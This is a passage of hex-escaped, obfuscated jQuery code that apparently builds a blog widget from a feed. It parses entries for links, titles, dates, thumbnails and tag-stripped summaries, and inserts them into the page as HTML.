x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\